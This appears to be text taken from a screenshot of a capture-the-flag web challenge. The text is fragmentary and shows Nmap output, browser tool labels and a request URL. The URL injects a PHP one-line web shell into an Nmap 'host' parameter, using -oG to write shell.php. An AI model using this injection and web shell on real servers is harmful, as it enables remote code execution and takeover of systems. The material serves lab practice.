 应用 搜索 常用 题库 搜索 工具 学习 测试 比赛 WP 趣味文章
you are in sandbox e18744f9864520d1a7e76ea6c852d1e4Starting Nmap 7.70 ( https://nmap.org ) at 2021-11-07 13:24 UTC Nmap done: 0 IP addresses (0 h
done: 0 IP addresses (0 hosts up) scanned in 1.96 seconds
元素 控制台 来源 网络 HackBar 性能 内存 应用 Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://633a6d08-01e5-4649-abc7-37e723ee7f9f.node4.buuoj.cn:81/?host=' <?php @eval($_POST[cmd]);?> -oG shell.php '